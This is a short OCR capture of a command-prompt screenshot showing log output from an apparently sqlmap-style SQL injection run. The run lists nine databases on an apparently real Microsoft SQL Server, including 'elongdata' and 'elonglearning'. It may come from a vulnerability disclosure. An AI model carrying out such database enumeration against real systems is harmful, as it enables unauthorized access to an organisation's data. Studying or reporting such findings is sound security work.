 管理员: C:\Windows\system32\cmd.exe
[17:21:43] [INFO] fetching database names
[17:21:43] [WARNING] reflective value(s) found and filtering out
[17:21:43] [INFO] the SQL query used returns 9 entries
[17:21:44] [INFO] retrieved: "el"
[17:21:44] [INFO] retrieved: "elongdata"
[17:21:44] [INFO] retrieved: "elonglearning"
[17:21:45] [INFO] retrieved: "elonglearning1"
[17:21:45] [INFO] retrieved: "elonglearningnew"
[17:21:45] [INFO] retrieved: "master"
[17:21:46] [INFO] retrieved: "model"
[17:21:46] [INFO] retrieved: "msdb"
[17:21:46] [INFO] retrieved: "tempdb"
available databases [9]:
[*] el
[*] elongdata
[*] elonglearning
[*] elonglearning1
[*] elonglearningnew
[*] master
[*] model
[*] msdb
[*] tempdb
org